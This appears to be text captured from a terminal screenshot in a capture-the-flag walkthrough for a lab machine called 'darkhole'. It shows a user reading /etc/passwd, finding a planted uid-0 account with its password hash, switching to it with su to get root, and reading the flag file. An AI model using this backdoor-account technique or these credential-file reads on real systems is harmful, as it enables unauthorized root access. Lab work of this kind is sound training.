 root@darkhole: /home/john
File Actions Edit View Help
john@darkhole:~$ cat /etc/passwd | grep ibl4zqu3z
ibl4zqu3z:$1$UcH1bqbq$q2aTjHzGSqyXJxsE92LRw1:0:0:root:/root:/bin/bash
john@darkhole:~$ su ibl4zqu3z
Password:
root@darkhole:/home/john# whoami
root
root@darkhole:/home/john# id
uid=0(root) gid=0(root) groups=0(root)
root@darkhole:/home/john# cat /root/root.txt
DarkHole{You_Are_Legend}
root@darkhole:/home/john#